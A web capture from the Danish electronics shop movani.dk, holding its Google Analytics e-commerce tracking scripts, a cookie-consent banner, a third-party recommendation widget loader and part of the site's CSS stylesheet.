					function gtag(){dataLayer.push(arguments);}
					gtag('js', new Date());
					gtag('config', 'G-HZ3CN5Q5F1');gtag('consent', 'default', { 'ad_storage': 'denied', 'analytics_storage': 'denied' });
				</script>
			<script>
    function getProductFeedSync(productId) {
        let productData = null;
        $.ajax({
            type: "POST",
            dataType: "json",
            async: false,
            timeout: 100,
                    data: {'productId' : productId },
            url: "Shop/Checkout/getProductFeedAjax",
            success: function(r, s, p) {
                productData = r;
            },
                    error: function(e){
                    }
        });
        return productData;
    }

    function getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }

    function getCartLinesData() {
        var data = null;
        $.ajax({
            type: "POST",
            dataType: "json",
            async: false,
            timeout: 100,
            data: {},
            url: "Shop/Checkout/getCartLineItemsAjax",
            success: function(r, s, p) {
                data = r;
            },
            error: function(e) {
                debugger;
            }
        });
        return data;
    }

        function findCartItem(productId, orderItemsArr){
            const item =  $(orderItemsArr).filter(function(k, v) {
                if(v.shop_product_id === productId){
                    return v;
                }
            });
            if(item.length) return item[0];
            return null;
        }

        function mapToRemoveProduct(productData, quantity){
            const price = productData.special_price ? productData.special_price : productData.price;
            const items = [{
                    "id": "k" + productData.id,
                    "item_id": "k" + productData.id,
                    "google_business_verical": "retail",
                    "name": productData.title,
                    "brand": productData.manufacturer,
                    "category": productData.category_breadcrumb,
                    "quantity": quantity,
                    "price": price
                }];
            return items;
        }

        function getListIndex(e, productId){
            let productsGrid = $(e.currentTarget).closest(".products-grid");
            let idOffset = 8; 
            let index = 1;
            if(!productsGrid.length){
                productsGrid = $(e.currentTarget).closest(".carousel-inner");
                idOffset = 14;
            } 
            let productContainers = productsGrid.find(".product-container");
            productContainers.each(function(i){
                if($(this).prop('id').substring(idOffset) == productId) index = i+1;
            });
            return index;
        }

        $(document).ready(function(){
            // view cart
            $(document).on("click", ".btn-go-to-cart", function()  {viewCartEventHandle()});

            // Begin checkout 
            $(document).on("click", ".btn-go-to-buy", function()  {checkoutBeginEventHandle()});

            $(document).on("click", ".btn-checkout", function()  {checkoutBeginEventHandle()});

            // add shipping info
            $(document).on("click", ".btn-checkout-address", function()  {addShippingInfoEventHandle()});
            $(document).on("click", ".shop_groupcheckout_checkoutconfirm #do_order_btn", function()  {addShippingInfoEventHandle()});

            // add payment info
            $(document).on("click", ".shop_groupcheckout_checkoutpay #do_order_btn", function()  {addPaymentInfoEventHandle()});

            // subscribeToNewsletter
            $(document).on("click", "#mc-embedded-subscribe", function(e){
                try {
                    let emailInput = $("#mce-EMAIL");
                    let nameInput = $("#mce-FNAME");
                    const formIsValid = emailInput.attr("aria-invalid") == "false" && nameInput.attr("aria-invalid") == "false";
                
                    if(formIsValid){
                        // const email = emailInput.val();
                        // const myBitArray = sjcl.hash.sha256.hash(email);
                        // const myHash = sjcl.codec.hex.fromBits(myBitArray);
                        let customerType = getCookie('js_customers.customer_type');

                        switch(customerType){
                            case 'business':
                                customerType = 'Erhverv';
                                break;
                            case 'public':
                                customerType = 'EAN';
                                break;
                            case 'private':
                                customerType = 'Privat';
                                break;
                            default:
                                customerType = 'Mangler';
                                break;
                        }
                        
                        gtagNewsletterSubscribe(customerType);
                    }
                } catch(err){
                    console.warn(err);
                }
            });

            $(document).on("click", ".shop-cart-tr-product .shop-cart-button-minus", function(e){
                try{
                    const shopcartLine = $(e.currentTarget).closest(".shop-cart-tr-product");
                    const newQuantity = shopcartLine.find("input[name='quantity[]']").val();
                    const oldQuantity = shopcartLine.find(".shop-cart-quantity").attr("value");
                    const subtractedQuantity = oldQuantity - newQuantity;
                    const productId = shopcartLine.find("input[name='shop_product_id']").val();
                    let productData = getProductFeedSync(productId);
                    let items = null;
                    if(productData != null){
                        items = mapToRemoveProduct(productData, subtractedQuantity);
                    }
                    gtagRemoveFromCart(items);
                } catch(err){
                    console.warn(err);
                }
            });

            // // On quantity change if removed
            $(document).on("change", ".shop-cart-tr-product .shop-cart-quantity", function(e){
                try{
                    const shopcartLine = $(e.currentTarget).closest(".shop-cart-tr-product");
                    const newQuantity = shopcartLine.find(".shop-cart-quantity").val();
                    const oldQuantity = shopcartLine.find(".shop-cart-quantity").attr("value");
                    const subtractedQuantity = oldQuantity - newQuantity;
                    if(subtractedQuantity < 0 ) return;
                    const productId = shopcartLine.find("input[name='shop_product_id']").val();
                    let productData = getProductFeedSync(productId);
                    let items = null;
                    if(productData != null){
                        items = mapToRemoveProduct(productData, subtractedQuantity)
                    }
                    gtagRemoveFromCart(items);
                } catch(err){
                    console.warn(err);
                }
            });


            $(document).on("click", ".shop-cart-button-empty-cart", function(e){
                try{
                    const shopcartLine = $(e.currentTarget).closest(".shop-cart-tr-product");
                    const currentQuantity = shopcartLine.find(".shop-cart-quantity").attr("value");
                    const productId = shopcartLine.find("input[name='shop_product_id']").val();
                    let productData = getProductFeedSync(productId);
                    let items = null;
                    if(productData != null){
                        items = mapToRemoveProduct(productData, currentQuantity)
                    }
                    gtagRemoveFromCart(items);
                } catch(err){
                    console.warn(err);
                }
            });

            // Select_content event
            // depends on product-container in phtml implementation
            $(document).on("click", ".product-container a", function(e){
                try{
                    if(e.currentTarget.classList.contains("shop-cart-button-empty-cart")) return;
                    const productContainer = $(e.currentTarget).closest(".product-container")
                    const fullId = productContainer.attr("id");            
                    const productId = fullId.split('-').pop();
                    let productData = getProductFeedSync(productId);
                    let itemIndex = 1;
                    try{
                        itemIndex = getListIndex(e, productId);
                    } catch(e){
                        debugger;
                    }
                    const items = [{
                            "id": "k" + productData.id,
                            "item_id": "k" + productData.id,
                            "google_business_verical": "retail",
                            "name": productData.title,
                            "brand": productData.manufacturer,
                            "category": productData.category_breadcrumb,
                            "variant": "",
                            "list_position": itemIndex,
                            "price" : productData.special_price ? productData.special_price : productData.price
                        }];
            
                    gtagSelectContent(items);
                } catch(err){
                    console.warn(err);
                }
            });
        });

    $(window).on("gtag_checkoutProgress", function(evt, data) {
        try {
            gtag('event', 'checkout_progress', {
                "checkout_step": data.checkout_step,
                "items": data.items,
                "coupon": data.coupon
            });
        } catch (err) {
            console.warn(err);
        }
    });

    $(window).on("gtag_viewCatalog", function(evt, data) {
        try {
            gtag("event", "view_item_list", {
                items: data.items
            });
        } catch (err) {
            console.warn(err);
        }
    });

    $(window).on("gtag_viewItem", function(evt, data) {
        try {
            gtag('event', 'view_item', {
                "items": data.items
            });
        } catch (err) {
            console.warn(err);
        }
    });

    $(window).on("itemAddedToCart", function(evt, data) {
        try {
            const productId = data.lastShopProductId;
            const item = findCartItem(productId, data.lines);
            let productData = getProductFeedSync(productId);
            const items = [{
                "id": "k" + item.shop_product_id,
                    "item_id": "k" + item.shop_product_id,
                    "google_business_verical": "retail",
                "name": item.title,
                "brand": productData.manufacturer,
                "category": productData.category_breadcrumb,
                "quantity": item.quantity,
                "price": item.price
            }];
            gtag('event', 'add_to_cart', {
                "items": items
            });
        } catch (err) {
            console.warn(err);
        }
    });

    $(window).on("gtag_purchaseEvent", function(evt, data) {
        try {
            gtag('set', {
                'custom_map': {
                    'dimension6': 'hash',
                    'dimension7': 'kundetype'
                }
            });

            let customerType = getCookie('js_customers.customer_type');
            if (!customerType) customerType = 'business';

            gtag('event', 'custom_dimensions', {'hash': data.transaction.hashed_mail, 'kundetype': customerType});

            gtag('event', 'purchase', {
                "transaction_id": data.transaction.id,
                "affiliation": '',
                "value": data.transaction.revenue,
                "currency": "DKK",
                "tax": data.transaction.tax,
                "shipping": data.transaction.shipping,
                "items": data.items
            });

            gtag('event', 'Køb', {
                'event_category': 'Indtjening',
                'event_label': data.transaction.customer_type,
                'value': data.transaction.earnings_no_tax_no_fee
            });

            gtag('event', 'conversion', {
                'send_to': 'G-HZ3CN5Q5F1/',
                'value': data.transaction.earnings_int,
                'currency': 'DKK',
                'transaction_id': data.transaction.id
            });

            if (data.transaction.is_new_user) {
                let customerTypeVal = 100;

                switch (customerType) {
                    case 'business':
                        customerTypeVal = 100;
                        break;
                    case 'public':
                        customerTypeVal = 150;
                        break;
                    case 'private':
                        customerTypeVal = 0;
                        break;
                    default:
                        customerTypeVal = 50;
                        break;
                }

                gtag('event', 'Køb', {
                    'event_category': 'Ny Kunde',
                    'event_label': customerType,
                    'value': customerTypeVal
                });

                gtag('event', 'conversion', {
                    'send_to': 'G-HZ3CN5Q5F1/',
                    'value': customerTypeVal,
                    'currency': 'DKK'
                });
            }
        } catch (err) {
            console.warn(err);
        }
    });

        function checkoutBeginEventHandle() {
            var data = getCartLinesData();
            gtag('event', 'begin_checkout', {
                "checkout_step": "1",
                "items": data.items,
                "coupon": data.coupon
            });
        }

    function addShippingInfoEventHandle(){
        var data = getCartLinesData();
        gtag('event', 'add_shipping_info', {
            "shipping_tier": "Ground",
            "items": data.items,
            "coupon": data.coupon
        });
    }

    function addPaymentInfoEventHandle(){
        var data = getCartLinesData();
        gtag('event', 'add_shipping_info', {
            "payment_type": "Credit Card",
            "items": data.items,
            "coupon": data.coupon
        });
    }

    function viewCartEventHandle(){
        var data = getCartLinesData();
        gtag('event', 'view_cart', {
            "items": data.items
        });
                    }

    function gtagNewsletterSubscribe(customerType){
                    gtag('event', 'subscribe', {
                        'event_category': 'newsletter',
                        'event_label': customerType
                    });
                }

    function gtagRemoveFromCart(items){
        gtag('event', 'remove_from_cart', {
                        "items": items
                    });
    }

    function gtagSelectContent(items){
        gtag('event', 'select_content', {
                        "content_type": "product",
                        "items": items
                    });
    }
 </script>

<div id="cookieContainer">
	<div id="cookieContainer-inner">
		<div class="row">
			<div class="col-md-1 col-md-offset-1 col-sm-2  col-xs-12">
				<i class="glyphicon glyphicon-info-sign"></i>
			</div>
			<div class="col-md-6 col-sm-10 col-xs-12">
				<h3>Vi bruger cookies!</h3>
				Cookies er nødvendige for at få <strong>movani.dk</strong> til at fungere, samt vi bruger cookies til at give dig en god oplevelse og til at indsamle statistik, der kan v&#230;re med til at forbedre brugeroplevelsen. 
				Hvis du klikker videre på <strong>https://movani.dk/</strong>, accepterer du samtidig vores cookiepolitik.
				<a href="https://movani.dk/cookies">
					L&#230;s mere>>
				</a>				
			</div>
			<div class="col-md-4 col-sm-10 col-sm-offset-2 col-xs-12">
				<button id="close" class="btn btn-success btn-lg btn-large" onclick="acceptCookie();">
					<i class="glyphicon glyphicon-ok-sign"></i>&nbsp;&nbsp;Luk og accepter
				</button>				
			</div>
		</div>

	</div>
	<script type="text/javascript">
		function acceptCookie() {

   			document.cookie="sitecookie_acpt=accepted; expires=Fri, 23 Jan 2040 00:00:01 UTC; path=/;";
			jQuery("#cookieContainer").fadeOut();
		}
	</script>
</div>

<script type='text/javascript' data-cookieconsent='necessary'>
	(function() {
		var aws = document.createElement('script');
		aws.type = 'text/javascript';
		if (typeof(aws.async) != 'undefined') { aws.async = true; }
		aws.src = (window.location.protocol == 'https:' ? 'https://d1pna5l3xsntoj.cloudfront.net' : 'http://cdn.addwish.com') + '/scripts/company/awAddGift.js#B3B56A048F91F872C5450095DC8AA98E';
		var s = document.getElementsByTagName('script')[0];
		s.parentNode.insertBefore(aws, s);
	})();
</script>  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://movani.dk/skin/front/movani2020/css/default.css?version=1754654823
body_size: 16751
content:
.modal-sm {
  width: 350px; }

/*
 * General
 */
 
.modal-dialog > .modal-content {
  border:none; }

.modal-header {
    border-radius: 4px 4px 0px 0px;
    background-color: #e90c15;
    color: #fff;
    text-align: center;
    border-width:0px!important;
}
.modal-body {
  /*  background-color: #ffffff; */
    border-radius: 0px 0px 4px 4px;
}
.modal-footer {
  border-top: 3px solid #E90C15;
  padding-bottom: 5px; }

.modal-title {
  font-weight: 500;
  text-align:center;
  font-size: 22px;
   }
   div#selectCustomerTypeModal  .modal-title {
   margin-top:20px;
   margin-bottom:20px;}
.modal-extra-info {
font-weight: 500;
  text-align:center;
  font-size: 16px;
  margin-top:30px;
}
.modal-body .btn-block {
    padding: 20px;
    text-align: center;
}


 div#loginModal .modal-header, div#selectCustomerTypeModal .modal-header{ 
    background-color: #fff!important;color:#000;
 }
  div#loginModal .modal-header .close,  div#selectCustomerTypeModal .modal-header .close {
    margin-top: 7px;
    float: right;
    font-size: 18px;
    font-weight: bold;
    line-height: 1;
    color: #ccc;
    text-shadow: 0 1px 0 #ffffff00;
    opacity: 1;
    filter: alpha(opacity=100);
}
.greviews  {
    text-align: center;
    margin-bottom: 20px;
    color:#FBBC05;}
body {
  background-color: #fff;
  color: #212121;
  font-family: "Open Sans", Arial;
  font-size: 14px; }

#cookieContainer{display:none!important;}  
div#selectCustomerTypeModal #cookieContainer{display:block!important;}
    
/*
 *  Disable responsiveness
 */
body > div.container {
  min-width: 270px; }

body > div.container-fluid {
  min-width: 300px; }

body > div.container-fluid > div.container {
  min-width: 270px; }

.clearfix-no-height {
  clear: both;
  height: 1px; }

.main-title, #despec-toner-guide #despec-toner-guide-content .despec-toner-guide-search-header {
  padding-bottom: 10px;
  font-weight: 600;}

.container.one-col {
  padding: 0px; }

#content.one-col {
  background-color: #fff;
  border-radius: 4px; }

a, a:hover, a:active, a:focus {
  outline: 0;
  text-decoration: none; }

#content {
  min-height: 500px;
  margin: 30px auto; }

body.shop_checkout #content > div.row > div.col-sm-10 {
  background-color: #fff;
  border-radius: 4px;
  padding: 20px 15px; }

strong {
  color: #000; }

.align-right {
  text-align: right; }

.align-center {
  text-align: center; }

.horizontal-category {
  background-color: #fff;
  border-bottom-left-radius: 6px;
  border-bottom-right-radius: 6px; }
  .horizontal-category .nav-stacked > li + li {
    margin-top: 0px; }
  .horizontal-category a, .horizontal-category a:visited {
    color: #000; }
  .horizontal-category li.active > a {
    color: #fff;
    background-color: #707070; }
  .horizontal-category .header {
    color: #fff;
    background-color: #000;
    padding: 12px;
    font-weight: bold;
    border-top-left-radius: 6px;
    border-top-right-radius: 6px;
    text-transform: uppercase; }
  .horizontal-category ul li {
    border-bottom: 1px solid #707070; }
    .horizontal-category ul li:last-child {
      border-bottom: none; }
  .horizontal-category ul > li > ul {
    border-left: 5px solid #707070; }

.userGroup-container {
  margin: 0px auto;
  padding: 10px;
  width: 80%; }

.block-text {
  background-color: #fff;
  border-radius: 4px;
  padding: 20px 0px; }

.shop-frontpage-products { margin-top: 20px; }

.img-responsive {  width: auto; }

/*
 * Header
 */
.logo_fill {
  width: 201px; }

#loginModal .logo, #forgotPasswordModal .logo {
  position: absolute;
  right: 33px;
  top: 10px;
  max-width: 250px;
  max-height: 100px; }
#loginModal .modal-content-right, #forgotPasswordModal .modal-content-right {
  border-left: 1px solid #E6E6E6; }
  #loginModal .modal-content-right .bullet, #forgotPasswordModal .modal-content-right .bullet {
    margin-bottom: 10px; }

#block-top_search_popup {
  padding-top: 3px;
  margin-left: -15px;
  display: none; }
  #block-top_search_popup #search-popover {
    margin-left: -15px;
    margin-top: 47px; }
  #block-top_search_popup .popover-content {
    width: 270px; }
  #block-top_search_popup .popover.bottom > .arrow {
    left: 10%; }

#block-top_search {
  padding-top: 0px; }
  #block-top_search .input-group-addon {
    background-color: #337ab7;
    color: #fff;
    cursor: pointer;padding:6px 25px; }

/*
 * Catalog navigation
 */

nav.catalog-horizontal {
  margin-bottom: 0;
  border: 0;
  min-height: 20px;
  background: 0; }
  nav.catalog-horizontal ul.navbar-nav > li > a {
    text-transform: uppercase;
    font-size: 16px;
    padding: 13px 12px;
    color: #fff;
    font-weight: 600; }


/*
 * END Catalog navigation
 */
 
 div#top-bar {
    background-color: #4b4b4b;
    color: #FFFFFF;
    padding: 5px 0px;
} 
.top-point {
    text-align: center; padding-bottom: 3px;
    padding-top: 3px;    display: table-cell;
    vertical-align: middle;
    line-height: 20px;
}
.top-point img {
    margin-top: -2px;
}
#header-top-checkout {
  background-color: #fff;
  height: 92px; }
  #header-top-checkout #logo {
    position: relative; }
    #header-top-checkout #logo img {
      position: absolute;
      top: 13px;
      left: 0px; }
  #header-top-checkout .contact-info {
    padding-top: 36px;
    padding-left: 26px; }

#header-top {
  background-color: #fff;
  min-height: 76px;
  height:auto;
  padding-top: 22px;
    padding-bottom: 22px; }
  #header-top .contact-info {font-size: 16px; line-height: 16px;}

  #header-top #logo {
    position: relative; }
    #header-top #logo img {
      position: absolute;
      top: 0px;
      left: 0px; }
      div#top-container-account_navigation {
    padding-top: 17px;
    padding-bottom: 17px;
}
  #header-top .top-container .account_navigation-container { float: right; }
    #header-top .top-container .account_navigation-container ul {
      float: right; }

 .account_navigation .glyphicon {
    font-size: 21px;
    display: block;
    text-align: center;
    margin-bottom: 5px;
}
#header-top .top-container .account_navigation-container .mypages-container .popover li a, #header-top .top-container .account_navigation-container .mypages-container .popover a  {
color: #000;
    padding: 0px 0px 20px;
    font-size: 14px;
    font-weight: 600;
    line-height: 18px;
    background-color: transparent;text-align: left;
    }
    #header-top .top-container .account_navigation-container .mypages-container .popover li a .glyphicon, #header-top .top-container .account_navigation-container .mypages-container .popover a .glyphicon {
    display:inline-block;
    font-size:14px;
    margin-right:10px;}
#header-top .top-container .account_navigation-container .mypages-container .popover li {    width: 100%;}

    #header-top .top-container .account_navigation-container .mypages-container .popover {
        top: 48px;
    margin-top: 0px;
    width: 270px;
    max-width: 270px;
    left: -95px;
    box-shadow: 0 2px 6px 0 rgba(0,0,0,0.1);
    border-radius: 2px;
    color: #000;
}
#block-sc_menu .company-info-div {
    padding-top: 20px;
    border-top: 1px solid #e5e5e5;
    margin-bottom: 30px; text-align: left;
}
#content .mypages-li, #content .myfavourties-li,  li#account_navigation-Glemtpassword {display:none!important;}
#header-bottom {
  background-color: #f2f2f2;
   padding-top:15px;padding-bottom:15px;    margin-left: 15px;
    margin-right: 15px;border-radius:4px 4px 0px 0px; }
     #header-bottom-right ul.topBarMenu {
    list-style-type: none;padding: 0px;margin:0px; }

#header-bottom-right ul.topBarMenu li {     display: inline-block;}
#header-bottom-right ul.topBarMenu li a {
font-size:18px;  padding-left:40px;color:#000; line-height: 34px;
}


#footer {
  background-color: #4B4B4B;
  padding-top: 35px;
  padding-bottom: 35px;
  min-height: 150px;
  margin-top: 20px;
  border-top: 1px solid #4B4B4B;
  box-shadow: 5px 0px 5px rgba(33, 33, 33, 0.2);
  line-height: 25px;
  color: #fff; }
#footer .col {padding-right:8%;}
#footer a, #footer a:hover{color: #fff;}
.footer-headline {
    font-size: 20px;
    margin-bottom: 10px;
}
.btn-news {
    padding: 10px 12px;
}
#footer img.social-img {
    width: 30px;
    border-radius: 10px;
    margin-right: 10px;
}
.paywith { margin-top: 30px;}

  .menu1 ul{list-style-type:none;padding-inline-start: 0px;margin-bottom:0px;}
  .copy-container {
    background-color: #4b4b4b;
    border-top:1px solid #fff;
    padding-top:20px;
    padding-bottom:20px;
    color:#fff;
    text-align:center;}

.catalog-top {
  background-color: #fff;
  border-radius: 4px; }
  .catalog-top > .main-title, #despec-toner-guide #despec-toner-guide-content .catalog-top > .despec-toner-guide-search-header {
    margin-top: 0;
    word-wrap: break-word; }

 .category-right {border-left: 1px solid #cccccc;}

.shop-catalog-category-title {
  margin-top: 0px;
  color: #000; }
 .shop-catalog-category-description h1{margin-top:0px;}
.secondtolast {
  margin-bottom: 20px; }
 .select-category-div {
    font-size: 20px; margin-bottom: 20px;
}
.horizontal-category-filter .nav > li > a {  
  padding: 5px 0px;
    color: #212121;
    font-size: 15px;}
  .horizontal-category-filter  .nav > li > a:hover, .horizontal-category-filter .nav > li > a:focus  {background-color:#ffffff!important;}
h1.main-title.main-title-category-products{margin-top:0px;}
.shop-catalog-category-description {
    margin-bottom: 15px;
}


/*
 * Attributes selector popover
 */
.popover-attributes {
  z-index: 900; }

.product-info a.btn.add-to-cart-btn {
  color: #fff; }

/*
 * Pagination
 */
.pagination-info {
  margin-top: 26px; line-height:34px;}

/*
 * Filters
 */
.shop-category-filter-icecat-order-span {
  margin-left: 10px; }
  .shop-category-filter-icecat-order-span input {
    margin-right: 5px;
    text-align: top;
    vertical-align: top; }

input[name='sis'] {
  margin-right: 5px;
  vertical-align: top; }

/*
 * Product catalog view
 */
.product-info {
  color: #000; }
  .product-info a, .product-info a:hover, .product-info a:visited, .product-info a:focus {
    color: #000; }


  .product-info .product-title {
    height: 44px;
    overflow: hidden;
    font-weight: 600;
    font-size: 16px;
    display: block; }

.special-label {
  color: #E90C15;
  margin: 8px 0px;
  display: block;
  text-align: right;
  font-weight: bold; }

.product-price {
  color: #000000;
  font-size: 16px; }
  .product-price .price-before {
    text-decoration: line-through;
    color: #ff0000; }
  .product-price .with-tax, .product-price .without-tax, .product-price save-without-tax, .saveBox .with-tax, .saveBox .without-tax, .saveBox .save-without-tax, .saveBox .save {
    text-align: right; }
  .product-price .price-label, .saveBox .price-label {
    font-size: 14px;
 }

.add-favourite, .favourite {
  color: #bbbbbb;
  font-size: 20px;
  display: block;
  padding-top: 2px;
  cursor: pointer;float:right; }
  .add-favourite:hover, .favourite:hover {
    color: #E90C15; }

.favourite {
  color: #E90C15;float:right; }
  
.product-middle .favourite{
float:none;} 
.product-middle .favourite .glyphicon{top:4px;}
.product-container {
  margin-bottom: 22px; }

.category-container {
  min-height: 266px;margin-bottom: 22px; }



#add-to-cart-popover, #add-to-cart-popover-product {
  z-index: 101;
  width: 100%; }
  #add-to-cart-popover .success-box, #add-to-cart-popover-product .success-box {
    display: none; }
  #add-to-cart-popover .loader, #add-to-cart-popover-product .loader {
    display: inline-block; }
  #add-to-cart-popover .added-to-cart-title, #add-to-cart-popover-product .added-to-cart-title {
    display: none; }
  #add-to-cart-popover .adding-to-cart-title, #add-to-cart-popover-product .adding-to-cart-title {
    display: block; }
  #add-to-cart-popover.added-to-cart .loader, #add-to-cart-popover-product.added-to-cart .loader {
    display: none; }
  #add-to-cart-popover.added-to-cart .success-box, #add-to-cart-popover-product.added-to-cart .success-box {
    display: block;
    font-weight: 700; }
  #add-to-cart-popover.added-to-cart .adding-to-cart-title, #add-to-cart-popover-product.added-to-cart .adding-to-cart-title {
    display: none; }
  #add-to-cart-popover.added-to-cart .added-to-cart-title, #add-to-cart-popover-product.added-to-cart .added-to-cart-title {
    display: block; }
  #add-to-cart-popover .popover-title, #add-to-cart-popover-product .popover-title {
    font-weight: 700; }
  #add-to-cart-popover .popover-content, #add-to-cart-popover-product .popover-content {
    color: #E90C15;
    text-align: center; }
    #add-to-cart-popover .popover-content i, #add-to-cart-popover-product .popover-content i {
      font-size: 49px; }

#add-to-cart-overlay, #add-to-cart-overlay-product {
  display: none;
  position: absolute;
  background-color: rgba(0, 0, 0, 0.3);
  z-index: 100;
  border-radius: 4px;
  box-shadow: inset 0px 0px 50px rgba(33, 33, 33, 0.2); }

.category-container-inner {
  background-color: #f2f2f2;
  border-radius: 4px;
  overflow: hidden;
  z-index: 50;
  border:2px solid #f2f2f2; }
  .category-container-inner > a > .category-title {
    border-bottom: 0;
    padding: 10px;
    font-size: 16px;
    font-weight: 500;
    height: 70px;
    overflow: hidden;
    text-align:center; }
  .category-container-inner:hover > a > .category-title {
    color: #E90C15; }

.category-grid {
  height: 576px;width:100%;
    overflow: hidden;transition:height 0.5s ease-in-out; }
.seeAllHolder {
    text-align: center;margin-top: 20px;
}
.category-image {
background-color:#ffffff;
  border-radius: 4px;
  text-align: center;
  padding: 10px;
  height: 180px; }
  .category-image img {
    width: 100%;
  height: 100%;
  object-fit: contain;
  object-position: center; }

.product-image, .category-image, .product-thumb {
  position: relative; }

  .product-image img, .product-thumb img {
    display: inline-block;
    z-index: 5;
    margin: auto;
    vertical-align: middle; }

.product-container-list .product-container-inner, .product-container-grid .product-container-inner {
  background-color: #fff;
  overflow: hidden;
  z-index: 50;
}

 .product-container-list .product-container-inner .product-image {
    height: 160px;
    text-align: center;
    position: relative;
 }

  .product-container-list  .product-container-inner .product-image img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    object-position: center;
}
.product-container-grid .product-container-inner .product-image {
    height: 200px;
    text-align: center;
    position: relative;
    margin-bottom:10px;
 }
.product-container-grid  .product-container-inner .product-image img {
  width: 100%;
  height: 100%;
  object-fit: contain;
  object-position: center;
}
.product-price.product-price-info.product-price-info-second span {
    text-align: center;
}

.container.helloretail {max-width:1370px;}
/*
 * Sku
 */
.sku-container {
  margin: 8px 0px;
  height: 40px;
  overflow: hidden; }

/**
 *   add to cart
 */
.product-quantity {
  padding: 5px;
  text-align: right;
  margin-right: 5px;
  margin-top: 1px; }

.add-to-cart-container {
  padding-top: 10px;
  margin-top: 10px;}
  .add-to-cart-container .add-to-cart-btn {
    float: right;
    transition: all 0.5s ease; }

/*
 * Stock
 */
.stock-info-container {
  padding-top: 10px;
  margin-top: 10px; }
  .stock-info-container .stock-indicator {
    border-radius: 18px;
    height: 10px;
    padding: 2px;
    margin-top: 4px;
    width: 10px;
    background-color: #ff0000;
    float: right; }
  .stock-info-container .stock-indicator.in-stock {
    background-color: green; }


/*
 * Add to cart popover
 */
#add-to-cart-popover .popover-content,
#add-to-cart-popover-product .popover-content {
  text-align: center; }

/*
 * Search
 */
#search-cat {
  background-color: #fff;
  border-radius: 4px;
  padding: 10px;
  padding-bottom: 20px; }
  #search-cat #search-cat-content td a {
    padding: 8px 8px;
    display: block;
    color: #000; }
    #search-cat #search-cat-content td a:hover {
      color: #E90C15; }

/*
 * Autocomplete elm
 */
#ac-elm {
  background-color: #fff;
  border-radius: 4px;
  border: 6px solid #bbb;
  box-shadow: 0 5px 10px rgba(33, 33, 33, 0.2); }
  #ac-elm ul li a {
    border-bottom: 1px solid #E6E6E6; }
    #ac-elm ul li a .ac-parent-title {
      font-size: 12px;
      font-weight: 600;
      color: #E90C15; }
    #ac-elm ul li a .ac-parent-title {
      border-left: 1px solid #E6E6E6;
      display: block; }
  #ac-elm ul li:last-child a {
    border-bottom: 0; }

/*
 * Related products (small right side boxes on product level).
 * Placed in this scss file for easy copying of the catalog product styles.
 */
.related-products-small .product-container-inner .product-title {
  height: 100%; }
.related-products-small .product-container-inner .product-price {
  font-size: 14px; }
.related-products-small .product-container-inner .add-to-cart-btn {
  width: 100%;
  margin-top: 10px;
  float: none; }
.related-products-small .product-container-inner:hover {
  position: relative;
  top: auto;
  left: auto;
  margin-left: 0px;
  margin-right: 0px;
  box-shadow: 0px 0px 15px rgba(33, 33, 33, 0.2);
  z-index: 100; }


#product-quantity, #product-attribute_1 {
  width: 160px;
  margin-right: 0px; }


#add-to-cart-popover-product {
  max-width: 400px; }
  #add-to-cart-popover-product .btn {
    display: block; }

.title {
  color: #000;
  border-bottom: 3px solid #eee;
  font-weight: bold;
  height: auto;
  margin-top: 0;
  overflow: auto;
  padding-bottom: 10px;
  width: 100%; }

.container-bottom {
  background-color: #fff;
  border-radius: 4px;
  overflow: hidden;
  z-index: 50;
  margin-top: 20px;
  margin-bottom: 20px;
  padding: 20px;
  padding-left: 0px;
  text-transform: uppercase;
  overflow: visible; }
  .container-bottom .title {
    font-size: 26px; }
  .container-bottom > .col-xs-8 {
    padding-left: 0px;
    padding-right: 0px; }
    .container-bottom > .col-xs-8 > h2 {
      margin-left: 15px; }
  .container-bottom #shop-catalog {
    background-color: #f2f2f2;
    border-top-right-radius: 4px;
    padding-right: 10px;
    padding-top: 10px;
    text-transform: none; }
  .container-bottom .pricebreak-container th {
    color: #E90C15;
    border-top: 0; }
  .container-bottom .pricebreak-container td {
    font-weight: bold; }
    .container-bottom .pricebreak-container td label[for="product-quantity"] {
      margin-top: 6px; }
    .container-bottom .pricebreak-container td .product-quantity {
      float: right;
      width: 26%; }
  .container-bottom .add-to-cart-btn {
    text-transform: none; }

.shop-product {
  margin-top: 0px; }
  .shop-product .description {
    line-height: 25px;
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 10px;
    min-height: 105px;
     }

  .shop-product .sku-container {
    margin: 0;
    margin-bottom: 5px;
    font-style: italic;
    height: auto; }
  .shop-product .product-bottom {
    padding-top: 10px;
    margin: 10px 0px; }
    .shop-product .product-bottom > div {
      border-right: 1px solid #E6E6E6;
      display: table-cell;
      vertical-align: middle;
      float: none;
      height: 100%; }
      .shop-product .product-bottom > div:last-child {
        border-right: 0; }
.shop-product .stock-info-container {
    border-top: 1px solid;
    margin: 15px;
    padding-top: 10px;
    padding-bottom: 10px;
    max-width: -webkit-fill-available;
}
    .shop-product .stock-info-container .stock-indicator {
      float: left;
      margin-right: 11px; }
    .shop-product .stock-info-container .stock-text {
      font-size: 14px;text-align:center; }
      .in-stock.stock-text {
    color: #3c813c;
}
  .shop-product .product-price { }
  .shop-product .container-top {
    background-color: #fff;
    border-radius: 4px;
    overflow: hidden;
    z-index: 50;
    overflow: visible; }

    .shop-product .container-top .product-image {
      text-align: left; }

    .shop-product .container-top .product-info .inner-container {
            padding-top: 0px; }

/*
 * Product images
 */
 .product-thumbs {display: flex;
    flex-wrap: wrap;
    justify-content: left;}
.product-thumb {
  margin: 10px 5px 0px;
  text-align: center;
  cursor: pointer;
  min-height: 66px;
  width: 90px;max-width:100px; }
  .product-thumb img {
    max-height: 66px; }

.video-link {
  display: block;
  margin-top: 10px;
  margin-bottom: 10px; }
  .video-link strong {
    transition: all 1s ease; }
    .video-link strong:hover {
      color: #E90C15;
      font-size: 20px; }

/*
 * Related products
 */
#related-products-anchor {
  margin-bottom: 10px; }

/*
 * special frontpage products
 */
.shop-new-products-titel {
  background-color: #fff;
  padding: 5px 0px;
  border-radius: 4px;
  text-align: center;
  font-weight: bold;
  font-size: 36px;
  color: #E90C15;
  margin-bottom: 20px; }

.cart-count {
  display: block;
  margin-bottom: 10px; }

.go-to-payment-block {
  margin-top: 34px;    display: none; }

.login-box {
  padding: 5px;
  color: #212121;
